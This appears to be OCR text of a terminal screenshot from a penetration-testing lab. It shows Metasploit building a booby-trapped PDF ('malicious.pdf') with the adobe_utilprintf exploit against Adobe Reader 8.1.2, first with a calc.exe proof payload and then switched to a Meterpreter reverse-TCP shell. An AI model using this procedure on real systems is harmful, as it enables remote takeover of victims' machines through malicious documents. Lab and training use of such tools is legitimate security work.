 1 2 3 4 0:38
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME malicious.pdf yes The file name.
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf6 exploit(windows/fileformat/adobe_utilprintf) > exploit
[*] Creating 'malicious.pdf' file...
[+] malicious.pdf stored at /home/kali/.msf4/local/malicious.pdf
msf6 exploit(windows/fileformat/adobe_utilprintf) > set PAYLOAD windows/meter
preter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp